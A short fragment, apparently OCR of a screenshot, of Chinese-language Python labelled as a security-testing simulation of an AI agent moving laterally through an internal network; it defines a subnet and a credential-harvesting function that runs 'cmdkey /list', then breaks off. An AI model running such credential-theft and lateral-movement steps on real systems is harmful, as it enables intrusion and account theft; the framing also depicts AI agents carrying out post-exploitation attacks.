
远程连接的后渗透行为，还原半自主化后渗透攻击链路。
# AI智能体内网横向移动模拟（安全测试专用）
import os
import subprocess
import threading
# 内网地址段
INNER_NET = "192.168.1."
def get_local_cred():
"""抓取本地保存的账户凭证（模拟凭证窃取）"""
print("[AI智能体] 正在抓取本地账户凭证...")
os.system("cmdkey /list")